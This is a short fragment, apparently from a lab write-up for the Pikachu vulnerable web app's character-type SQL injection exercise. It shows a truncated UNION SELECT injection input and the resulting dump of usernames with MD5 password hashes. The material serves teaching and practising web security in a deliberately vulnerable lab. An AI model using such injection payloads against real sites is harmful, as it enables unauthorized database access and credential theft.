 sqli > 字符型注入
what's your username?
-1' union select 1,concat_ 查询
your uid:1
your email is: admin-e10adc3949ba59abbe56e057f20f883e
your uid:1
your email is: pikachu-670b14728ad9902aecba32e22fa4f6bd
your uid:1
your email is: test-e99a18c428cb38d5f260853678922e03